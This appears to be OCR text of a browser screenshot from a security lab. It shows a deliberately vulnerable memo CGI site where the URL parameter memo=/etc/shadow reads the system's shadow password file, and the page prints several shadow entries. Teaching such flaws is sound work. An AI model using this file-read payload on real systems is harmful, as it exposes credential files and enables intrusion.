 File Edit View History Bookmarks Tools Help
http://localhost:8888/cgi-bin/memo.cgi?memo=/etc/shadow Google
http://localhos...mo=/etc/shadow
FrobozzCo Memo Distribution Website
Got Memo?
Select a memo from the popup menu below and click the "Read memo" button.
please clean microwave Read memo
Author: root
Subject:
Date: Thu Aug 5 15:53:55 2010
adm:*:11152:0:99999:7:::
bin:*:11152:0:99999:7:::
daemon:*:11152:0:99999:7:::
ftp:*:11152:0:99999:7:::
gopher:*:11152:0:99999:7:::
halt:*:11152:0:99999:7:::
lp:*:11152:0:99999:7:::
mail:*:11152:0:99999:7:::
Done